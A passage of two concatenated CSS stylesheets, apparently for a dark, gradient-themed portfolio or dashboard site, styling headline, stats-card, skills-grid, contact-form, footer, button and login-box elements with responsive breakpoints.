			var(--accent-cyan) 0%,
			var(--accent-purple) 25%,
			var(--accent-blue) 50%,
			var(--accent-green) 75%,
			var(--accent-cyan) 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
	background-size: 200% 200%;
	animation: gradientFlow 5s ease infinite;
}

.philosophy-headline2 {
	font-size: 1.5rem;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 30px;
	margin-top: 30px;
	line-height: 1.2;
	background: linear-gradient(135deg,
			var(--accent-cyan) 0%,
			var(--accent-purple) 25%,
			var(--accent-blue) 50%,
			var(--accent-green) 75%,
			var(--accent-cyan) 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
	background-size: 200% 200%;
	animation: gradientFlow 5s ease infinite;
}

@keyframes gradientFlow {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.philosophy-subheading {
	font-size: 1rem;
	color: var(--text-secondary);
	max-width: 700px;
	margin: 0 auto 80px;
	line-height: 1.6;
	font-weight: 300;
}

.philosophy-pillars {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
	gap: 50px;
	margin-bottom: 60px;
}

.pillar {
	position: relative;
	padding: 40px 30px;
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.2),
			rgba(26, 26, 26, 0.3));
	border: 1px solid var(--metal-dark);
	border-radius: 20px;
	transition: all 0.4s ease;
	overflow: hidden;
}

.pillar::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 2px;
	background: linear-gradient(90deg,
			var(--accent-purple),
			var(--accent-blue),
			var(--accent-green));
	transform: scaleX(0);
	transition: transform 0.4s ease;
}

.pillar:hover::before {
	transform: scaleX(1);
}

.pillar:hover {
	transform: translateY(-10px);
	border-color: var(--accent-purple);
	box-shadow: 0 20px 40px rgba(153, 69, 255, 0.2);
	background: linear-gradient(135deg,
			rgba(153, 69, 255, 0.05),
			rgba(26, 26, 26, 0.3));
}

.pillar-icon {
	width: 80px;
	height: 80px;
	margin: 0 auto 25px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 40px;
	position: relative;
}

.pillar-icon::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border-radius: 50%;
	opacity: 0.2;
	animation: pulse 3s ease-in-out infinite;
}

@keyframes pulse {

	0%,
	100% {
		transform: scale(1);
		opacity: 0.2;
	}

	50% {
		transform: scale(1.2);
		opacity: 0.1;
	}
}

.pillar-title {
	font-size: 24px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 15px;
	color: var(--text-primary);
}

.pillar-description {
	font-size: 16px;
	color: var(--text-secondary);
	line-height: 1.6;
}
.pillar-description a {
	color: var(--accent-cyan);
	text-decoration: none;
	transition: all 0.3s ease;
	position: relative;
}

.pillar-description a::after {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 0;
	height: 1px;
	background: var(--accent-cyan);
	transition: width 0.3s ease;
}

.pillar-description a:hover {
	color: var(--accent-purple);
}

.pillar-description a:hover::after {
	width: 100%;
}

/* Particle Effect Background */
.philosophy-particles {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	overflow: hidden;
	pointer-events: none;
}

.particle {
	position: absolute;
	width: 4px;
	height: 4px;
	background: linear-gradient(135deg, var(--accent-cyan), var(--accent-purple));
	border-radius: 50%;
	opacity: 0;
	animation: float-particle 20s infinite linear;
}

@keyframes float-particle {
	0% {
		transform: translateY(0) rotate(0deg);
		opacity: 0;
	}

	5% {
		opacity: 1;
	}

	95% {
		opacity: 1;
	}

	100% {
		transform: translateY(-100vh) rotate(720deg);
		opacity: 0;
	}
}

/* Stats Section with Content */
.stats-section {
	padding: 120px 30px;
	background: linear-gradient(180deg,
			var(--primary-black) 0%,
			var(--carbon-dark) 50%,
			var(--primary-black) 100%);
	position: relative;
}

.stats-grid {
	width: 90%;
	max-width: 1200px;
	margin: 0 auto;
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
	gap: 1rem;
	margin-bottom: 30px;
}

.stat-card {
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.5),
			rgba(26, 26, 26, 0.8));
	border: 1px solid var(--metal-dark);
	border-radius: 15px;
	padding: 40px 30px;
	text-align: center;
	position: center;
	overflow: hidden;
	transition: all 0.3s ease;
}

.stat-card2 {
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.5),
			rgba(26, 26, 26, 0.8));
	border: 1px solid var(--metal-dark);
	border-radius: 15px;
	padding: 0px 0px;
	text-align: center;
	position: center;
	overflow-x: hidden;
	transition: all 0.3s ease;
	align-items: center;
	max-width: 1200px;
	width: 100%;
	height: 100%;	
}


.stat-card::before {
	content: '';
	position: absolute;
	top: 0;
	left: -100%;
	width: 100%;
	height: 2px;
	background: linear-gradient(90deg,
			transparent,
			var(--accent-purple),
			transparent);
	animation: none;
}

.stat-card:hover::before {
	animation: slideRight 0.5s ease forwards;
}

@keyframes slideRight {
	0% {
		left: -100%;
	}

	100% {
		left: 100%;
	}
}

.stat-card:hover {
	transform: translateY(-5px);
	border-color: var(--accent-purple);
	box-shadow: 0 15px 35px rgba(153, 69, 255, 0.2);
}


.stat-card1 {
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.43),
			rgba(26, 26, 26, 0.49));
	border: 1px solid var(--metal-dark);
	border-radius: 15px;
	padding: 1px 1px;
	text-align: center;
	position: absolute;
	height: auto;
	overflow-x: hidden;
	transition: all 0.3s ease;
	align-items: center;
	justify-content: center;
	justify-items: center;
	justify-self: center;
	align-self: center;
	align-content: center;
	width: 60%;
	transition: transform 0.5s ease-out;
	
}

.stat-card1::before {
	content: '';
	position: absolute;
	top: 0;
	left: -100%;
	width: 100%;
	height: 2px;
	background: linear-gradient(90deg,
			transparent,
			var(--accent-purple),
			transparent);
	animation: none;
}

.stat-card1:hover::before {
	animation: slideRight 0.5s ease forwards;
	
}

@keyframes slideRight {
	0% {
		left: -100%;
	}

	100% {
		left: 100%;
	}
}

.stat-card1:hover {
	
	border-color: var(--accent-purple);
	box-shadow: 0 15px 35px rgba(153, 69, 255, 0.2);
	transform-origin: center;
	
}



.stat-icon {
	width: 80px;
	height: 80px;
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto 20px;
	font-size: 36px;
	color: var(--text-primary);
	box-shadow: 0 10px 25px rgba(153, 69, 255, 0.3);
}

.stat-number {
	font-size: large;
	font-weight: 900;
	color: var(--text-primary);
	margin-bottom: 10px;
	font-family: 'Orbitron', monospace;
}

.stat-label {
	font-size: 2rem
	color: var(--text-secondary);
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 15px;
	background: linear-gradient(135deg,
			var(--accent-cyan) 0%,
			var(--accent-purple) 25%,
			var(--accent-blue) 50%,
			var(--accent-green) 75%,
			var(--accent-cyan) 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
	background-size: 200% 200%;
	animation: gradientFlow 5s ease-out infinite;
}

.stat-description {
	font-size: 13px;
	color: var(--text-secondary);
	line-height: 1.5;
	padding: 0 10px;
}

/* Enhanced Skills Section - Technical Arsenal */
.skills-section {
	padding: 120px 30px;
	background: var(--carbon-dark);
	position: relative;
	overflow: hidden;
}

.skills-container {
	max-width: 1200px;
	margin: 0 auto;
}

.section-header {
	text-align: center;
	margin-bottom: 80px;
}

.section-title {
	font-size: 1rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 20px;
	background: linear-gradient(135deg, var(--text-primary), var(--accent-purple));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
}

.section-subtitle {
	color: var(--text-secondary);
	font-size: 18px;
	max-width: 600px;
	margin: 0 auto;
}

/* Hexagonal Skills Grid */
.skills-hexagon-grid {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 20px;
	margin-top: 60px;
}

.skill-hexagon {
	width: 200px;
	height: 230px;
	position: relative;
	margin: 30px 10px;
	cursor: pointer;
	transition: all 0.3s ease;
}

.skill-hexagon:hover {
	transform: translateY(-10px);
}

.hexagon-inner {
	width: 100%;
	height: 100%;
	position: relative;
	transform: rotate(30deg);
	overflow: hidden;
	border-radius: 20px;
	background: linear-gradient(135deg, var(--carbon-medium), var(--carbon-light));
	border: 2px solid var(--metal-dark);
}

.skill-hexagon:hover .hexagon-inner {
	border-color: var(--accent-purple);
	box-shadow: 0 0 30px rgba(153, 69, 255, 0.5);
}

.hexagon-content {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	transform: rotate(-30deg);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 20px;
}

.skill-icon-hex {
	font-size: 48px;
	margin-bottom: 15px;
	color: var(--accent-purple);
	animation: float 3s ease-in-out infinite;
}

@keyframes float {

	0%,
	100% {
		transform: translateY(0);
	}

	50% {
		transform: translateY(-10px);
	}
}

.skill-name-hex {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: var(--text-primary);
	margin-bottom: 10px;
	text-align: center;
}

.skill-level {
	width: 100%;
	height: 4px;
	background: var(--carbon-dark);
	border-radius: 2px;
	overflow: hidden;
	position: relative;
}

.skill-level-fill {
	height: 100%;
	background: linear-gradient(90deg, var(--accent-blue), var(--accent-purple));
	border-radius: 2px;
	position: relative;
	animation: fillLevel 2s ease-out;
}

@keyframes fillLevel {
	0% {
		width: 0;
	}
}

.skill-percentage-hex {
	font-size: 14px;
	color: var(--text-secondary);
	margin-top: 8px;
	font-weight: 600;
}

/* Skill Categories Tabs */
.skill-categories {
	display: flex;
	justify-content: center;
	gap: 20px;
	margin-bottom: 40px;
	flex-wrap: wrap;
}

.category-tab {
	padding: 12px 30px;
	background: var(--carbon-medium);
	border: 1px solid var(--metal-dark);
	border-radius: 30px;
	color: var(--text-secondary);
	cursor: pointer;
	transition: all 0.3s ease;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

.category-tab:hover {
	background: rgba(153, 69, 255, 0.1);
	border-color: var(--accent-purple);
	color: var(--text-primary);
}

.category-tab.active {
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border-color: var(--accent-purple);
	color: var(--text-primary);
	box-shadow: 0 5px 20px rgba(153, 69, 255, 0.3);
}

/* Contact Section */
.contact-section {
	background: linear-gradient(180deg,
			var(--carbon-dark) 0%,
			var(--primary-black) 100%);
	position: relative;
}

.contact-container {
	max-width: 1200px;
	margin: 0 ;
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 10px;
	align-items: start;
	width: 80%
}

.contact-info {
	padding: 1.25rem;
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.3),
			rgba(26, 26, 26, 0.5));
	border: 1px solid var(--metal-dark);
	border-radius: 20px;
}

.info-item {
	display: flex;
	align-items: center;
	margin-bottom: 30px;
	padding: 20px;
	background: var(--carbon-dark);
	border-radius: 10px;
	transition: all 0.3s ease;
	text-decoration: none;
	cursor: pointer;
	position: relative;
	overflow-x: hidden;
}

.info-item::before {
	content: '';
	position: absolute;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
	background: linear-gradient(90deg,
			transparent,
			rgba(153, 69, 255, 0.1),
			transparent);
	transition: left 0.5s ease;
}

.info-item:hover::before {
	left: 100%;
}

.info-item:hover {
	transform: translateX(10px);
	background: rgba(153, 69, 255, 0.1);
	box-shadow: 0 5px 20px rgba(153, 69, 255, 0.2);
}

a.info-item {
	color: inherit;
	text-decoration: none;
}

.info-icon {
	width: 50px;
	height: 50px;
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 20px;
	color: var(--text-primary);
	font-size: 20px;
	flex-shrink: 0;
	transition: all 0.3s ease;
}

.info-item:hover .info-icon {
	transform: scale(1.1) rotate(10deg);
	box-shadow: 0 8px 25px rgba(153, 69, 255, 0.4);
}

.info-text h4 {
	color: var(--text-primary);
	margin-bottom: 5px;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 1px;
	transition: all 0.3s ease;
}

.info-item:hover .info-text h4 {
	color: var(--accent-cyan);
}

.info-text p {
	color: var(--text-secondary);
	font-size: 14px;
	transition: all 0.3s ease;
}

.info-item:hover .info-text p {
	color: var(--text-primary);
}

/* Add external link indicator for clickable items */
.info-item[target="_blank"] .info-text p::after {
	content: ' ↗';
	font-size: 12px;
	opacity: 0;
	transition: opacity 0.3s ease;
}

.info-item[target="_blank"]:hover .info-text p::after {
	opacity: 1;
}

.contact-form {
	padding: 40px;
	background: linear-gradient(135deg,
			rgba(42, 42, 42, 0.3),
			rgba(26, 26, 26, 0.5));
	border: 1px solid var(--metal-dark);
	border-radius: 20px;
}

.form-group {
	margin-bottom: 25px;
}

.form-group label {
	display: block;
	color: var(--text-secondary);
	margin-bottom: 10px;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
}

.form-group input,
.form-group textarea {
	width: 100%;
	padding: 15px;
	background: var(--carbon-dark);
	border: 1px solid var(--metal-dark);
	border-radius: 8px;
	color: var(--text-primary);
	font-size: 14px;
	transition: all 0.3s ease;
}

.form-group input:focus,
.form-group textarea:focus {
	outline: none;
	border-color: var(--accent-purple);
	box-shadow: 0 0 10px rgba(153, 69, 255, 0.2);
}

.form-group textarea {
	resize: vertical;
	min-height: 120px;
}

.submit-btn {
	width: 100%;
	padding: 15px;
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border: none;
	border-radius: 8px;
	color: var(--text-primary);
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	cursor: pointer;
	transition: all 0.3s ease;
	box-shadow: 0 5px 15px rgba(153, 69, 255, 0.3);
}

.submit-btn:hover {
	transform: translateY(-3px);
	box-shadow: 0 8px 25px rgba(153, 69, 255, 0.5);
}

/* Footer */
.footer {
	padding: 60px 0px 30px;
	background: var(--primary-black);
	border-top: 1px solid var(--metal-dark);
	position: relative;
}

.footer-content {
	max-width: 1200px;
	margin: 0 auto;
	display: grid;
	grid-template-columns: 2fr 1fr 1fr 1fr;
	gap: 20px;
	margin-bottom: 40px;
	width: 90%
}

.footer-brand {
	display: flex;
	flex-direction: column;
	gap: 0px;
}

.footer-logo {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}

.footer-description {
	color: var(--text-secondary);
	line-height: 1.6;
	font-size: 14px;
	align-items: center
}

.footer-social {
	display: flex;
	gap: 15px;
}

.social-icon {
	width: 40px;
	height: 40px;
	background: var(--carbon-medium);
	border: 1px solid var(--metal-dark);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--text-secondary);
	text-decoration: none;
	transition: all 0.3s ease;
}

.social-icon:hover {
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border-color: var(--accent-purple);
	color: var(--text-primary);
	transform: translateY(-3px);
	box-shadow: 0 5px 15px rgba(153, 69, 255, 0.3);
}

.footer-section h4 {
	color: var(--text-primary);
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 16px;
}

.footer-links {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.footer-links a {
	color: var(--text-secondary);
	text-decoration: none;
	transition: all 0.3s ease;
	font-size: 14px;
}

.footer-links a:hover {
	color: var(--accent-purple);
	padding-left: 10px;
}

.footer-bottom {
	padding-top: 30px;
	border-top: 1px solid var(--metal-dark);
	display: flex;
	justify-content: space-between;
	align-items: center;
	max-width: 1200px;
	margin: 0 auto;
}

.copyright {
	color: var(--text-dim);
	font-size: 14px;
}

.footer-credits {
	color: var(--text-dim);
	font-size: 14px;
}

.footer-credits a {
	color: var(--accent-purple);
	text-decoration: none;
}

.footer-credits a:hover {
	text-decoration: underline;
}

/* Responsive Design */
@media (max-width: 1024px) {
	.carousel-item {
		width: 350px;
		height: 480px;
	}

	.carousel-controls {
		bottom: -60px;
	}

	.card-image {
		height: 170px;
	}

	.card-title {
		font-size: 22px;
	}

	.card-description {
		font-size: 13px;
	}

	.philosophy-pillars {
		grid-template-columns: 1fr;
	}

	.contact-container {
		grid-template-columns: 1fr;
	}

	.footer-content {
		grid-template-columns: repeat(2, 1fr);
	}
}

@media (max-width: 768px) {
	.menu-toggle {
		display: flex;
	}

	.nav-menu {
		position: fixed;
		left: -100%;
		top: 85px;
		flex-direction: column;
		background: rgba(18, 18, 18, 0.98);
		width: 100%;
		text-align: center;
		transition: 0.3s;
		padding: 40px 0;
		border-bottom: 1px solid var(--metal-dark);
		gap: 0;
	}

	.nav-menu li {
		margin: 15px 0;
	}

	.nav-menu a {
		display: block;
		padding: 15px 30px;
		font-size: 16px;
	}

	.nav-menu.active {
		left: 0;
	}

	.carousel-item {
		width: 300px;
		height: 460px;
	}

	.carousel-item .card {
		padding: 20px;
	}

	.card-image {
		height: 150px;
		margin-bottom: 15px;
	}

	.card-title {
		font-size: 20px;
		margin-bottom: 12px;
	}

	.card-description {
		font-size: 13px;
		margin-bottom: 15px;
	}

	.card-tech {
		margin-bottom: 15px;
		gap: 6px;
	}

	.tech-badge {
		padding: 4px 10px;
		font-size: 11px;
	}

	.card-number {
		font-size: 50px;
		top: 15px;
		right: 20px;
	}

	.card-cta {
		padding: 10px 25px;
		font-size: 14px;
	}

	.carousel-controls {
		bottom: -60px;
		gap: 15px;
	}

	.carousel-btn {
		width: 50px;
		height: 50px;
		font-size: 20px;
	}

	.carousel-indicators {
		top: 20px;
		gap: 12px;
	}

	.indicator {
		width: 10px;
		height: 10px;
	}

	.philosophy-headline {
		font-size: 36px;
	}

	.section-title {
		font-size: 32px;
	}

	.stats-grid {
		grid-template-columns: 1fr;
	}

	.skill-hexagon {
		width: 150px;
		height: 170px;
		margin: 20px 5px;
	}

	.skill-icon-hex {
		font-size: 36px;
	}

	.skill-name-hex {
		font-size: 14px;
	}

	.footer-content {
		grid-template-columns: 1fr;
		text-align: center;
	}

	.footer-bottom {
		flex-direction: column;
		gap: 20px;
		text-align: center;
	}
}

.arch-img {
    
    width: 100%;
	max-width: 1200px;
	height: 120%;
	background: var(--carbon-dark);
	border-radius: 10px;
	margin-bottom: 0px;
	overflow-x: hidden;
	position: relative;
	border: 1px solid var(--metal-dark);
	
}

.login {
    border-radius: 10px;
    width: 400px;
    height: auto;
    align-items: center;
    align-self: center;
	margin-top: 15%;
	align-content: center;
	justify-content: center;
	justify-items: center;
	justify-self: center;
	border: 2px solid var(--accent-purple);
	background: radial-gradient(rgba(56, 3, 70, 0.062), rgba(86, 4, 179, 0.096));
}

.log {
    border-radius: 20px;
    background: rgba(27, 27, 27, 0.616);
    position: relative;
    justify-content: center;
	align-items: center;
	align-content: center;
	justify-items: center;
    width: 400px;
	height: 400px;
	padding: 10px;
	
	box-shadow: 0 4px 20px rgba(153, 69, 255, 0.3);
	
}
</file>
<file: styles.css>
.main {
    border: 0.5cap;
    /*background-color: black;*/
}

h1 {
    font-size: x-large;
    color: aqua;
    align-content: center;
    
}

.l1 {
    font-family: 'Times New Roman', Times, serif;
    font-size: medium;
    color: aqua;
}

.l2 {
    font-family: 'Times New Roman', Times, serif;
    font-size: large;
    color: rgb(5, 15, 15);
    align-self: center;
}

.body1 {
      font-family: 'Poppins', sans-serif;
      /*background: linear-gradient(135deg, #00040eec 0%, #073a74 100%);&*/
      min-height: 100vh;
      display: flex;
      align-items: left;
      justify-content: left;
      padding: 20px;
      border-radius: 20px;
      width: 100%;
}

 .head {
      font-family: 'Poppins', sans-serif;
      background: linear-gradient(135deg, #03133f 0%, #0351aa 100%);
      display: flex;
      width: 100%;
      padding: 20px;
      max-height: 100px;
      font-size: small;
      align-content: center;
      border-bottom-width: 100px;
      margin-bottom: 5px;
      max-width: 1200px;
}

.arch-plans {
    height: 100px;
}

.container2 select  {
    width: 500px;
    padding: 15 100px;
    border-color: #011344;
    border-radius: 5px;

}

.container2 select option:hover {
    color: #0351aa;
    transform: translateY(-3px);
}

.container1 {
      background: linear-gradient(135deg,
			rgba(37, 37, 37, 0.384),
			rgba(26, 26, 26, 0.3));
      padding: 60px 200px;
      border-radius: 20px;
      box-shadow: 0 20px 40px rgba(0,0,0,0.1);
      max-width: 100px;
      width: 100%;
      animation: fadeIn 0.8s ease-out;
      align-items: center;
      border-width: 10px;
      align-self: left;
      height: 200px;
      border-color: #d4d4d4;
      border: 1px solid var(--metal-dark);

}   

.sm1 {
    background: rgba(107, 107, 107, 0.384);
    height: 30px;
    border-radius: 10px;
    border: 1px solid var(--metal-dark);
    color: rgb(204, 204, 204);
}

.sm2 {
    
    color: rgb(204, 204, 204);
}

.container2 {
      background: linear-gradient(135deg,
			rgba(37, 9, 34, 0.384),
			rgba(26, 26, 26, 0.3));
      padding: 60px 40px;
      border-radius: 20px;
      box-shadow: 0 20px 40px rgba(10, 1, 43, 0.1);
      max-width: 150px;
      width: 100%;
      animation: fadeIn 0.8s ease-out;
      display: flex;
      border: 1px solid var(--metal-dark);
      
}

.container3 {
      background: linear-gradient(135deg,
			rgba(37, 37, 37, 0.384),
			rgba(26, 26, 26, 0.3));
      padding: 60px 100px;
      border-radius: 20px;
      box-shadow: 0 20px 40px rgba(0,0,0,0.1);
      max-width: 400px;
      width: 100%;
      animation: fadeIn 0.8s ease-out;
      align-items: left;
      border-width: 20px;
      margin-left: 50px;
      align-self: right;
      border: 1px solid var(--metal-dark);
}   

.container4 {
      background: linear-gradient(135deg,
			rgba(37, 37, 37, 0.384),
			rgba(26, 26, 26, 0.3));
      padding: 60px 100px;
      border-radius: 20px;
      box-shadow: 0 20px 40px rgba(0,0,0,0.1);
      max-width: 400px;
      width: 100%;
      animation: fadeIn 0.8s ease-out;
      align-items: left;
      border-width: 20px;
      margin-left: 50px;
      align-self: right;
      height: 500px;
      border: 1px solid var(--metal-dark);
}   

.container2 img {
    width: 50px;
    height: auto;
    margin-right: 20px;
}

@keyframes fadeIn {
      from { opacity: 0; transform: translateY(30px); }
      to { opacity: 1; transform: translateY(0); }
}

  

label {
      display: block;
      margin-bottom: 8px;
      color: #555;
      font-weight: 500;
      font-size: 14px;
}

input {
      width: 100%;
      border: 2px solid #e1e1e1;
      border-radius: 5px;
      font-size: 16px;
      transition: all 0.3s ease;
      background: #8d8d8d;
      height: 30px;
      color: rgb(22, 22, 22);
      border: 1px solid var(--metal-dark);
      border-spacing: 20px;
}

input:focus {
      outline: none;
      border-color: #667eea;
      background: white;
      box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}


button {
      width: 50%;
      padding: 16px;
      background: linear-gradient(135deg, #1736be, #011344);
      color: white;
      border: none;
      border-radius: 12px;
      font-size: 18px;
      font-weight: 600;
      cursor: pointer;
      transition: transform 0.2s, box-shadow 0.3s;
      margin-top: 10px;
      margin-left: 50px;
}

.btn1 {
    background: linear-gradient(135deg, #17be17, #074401);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
    
}

.btn2 {
    background: linear-gradient(135deg, #b8ad4c, #927d21);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
    
}

.btn3 {
    background: linear-gradient(135deg, #be1717, #440101);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
    
}

.btn4 {
    background: linear-gradient(135deg, #be17a8, #440136);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
}

.btn5 {
    background: linear-gradient(135deg, #83ff83, #239e18);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
}

.btn6 {
    background: linear-gradient(135deg, #1797be, #014244);
    padding: 10px;
    width: 80px;
    margin-left: 90px;
    margin-bottom: 30px;
}

button:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(102, 126, 234, 0.3);
}

button:active {
      transform: translateY(0);
}

body{
    background-image: url(matrix.jpg);
    background-repeat: round;
}

.sect1 {
    display: block;
    margin-right: 20px;
    border-width: 20px;
    padding-bottom: 100px;
    
}

.mod {
    text-align: center;
    display: flex;
    align-items: center;
}

img {
    animation: float 3s ease-in-out infinite;
    height: 10%;
}
</file>
